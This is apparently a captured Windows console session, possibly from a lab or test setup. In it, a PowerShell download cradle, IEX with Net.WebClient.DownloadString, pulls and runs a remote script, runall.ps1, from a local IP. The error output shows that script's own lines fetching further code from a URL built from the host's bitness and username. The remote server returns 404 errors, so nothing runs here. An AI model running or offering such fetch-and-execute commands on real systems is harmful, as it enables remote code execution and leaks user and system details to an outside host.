 C:\Users\testing>powershell -c IEX (New-Object Net.WebClient).DownloadString('http://192.168.61.128/runall.ps1')
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:10 char:1
+ iex (New-Object Net.WebClient).DownloadString("http://$ip/is64ps=$is6 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException

Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:12 char:1
+ iex (New-Object Net.WebClient).DownloadString("http://$ip/username=$u ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException